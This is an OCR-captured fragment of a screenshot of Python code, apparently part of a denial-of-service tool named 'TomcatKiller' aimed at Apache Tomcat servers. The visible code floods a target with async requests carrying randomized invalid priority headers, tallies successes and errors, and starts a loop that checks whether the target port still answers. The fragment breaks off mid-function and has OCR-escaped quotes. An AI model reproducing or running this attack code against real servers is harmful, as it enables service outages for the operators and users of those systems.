
                headers = {

                    \\\"priority\\\": 
random.choice(self.invalid_priorities),

                    \\\"user-agent\\\": 
f\\\"TomcatKiller-{task_id}-{random.randint(1, 
1000000)}\\\",

                    \\\"cache-control\\\": 
\\\"no-cache\\\",

                    \\\"accept\\\": f\\\"*/*; 
q={random.random()}\\\",

                }

                try:

                    await client.get(url, 
headers=headers)

                    self.success_count += 1

                except Exception:

                    self.error_count += 1

    async def monitor_server(self, host, 
port):

        while True:

            try:

                with 
socket.create_connection((host, port), 
timeout=2):
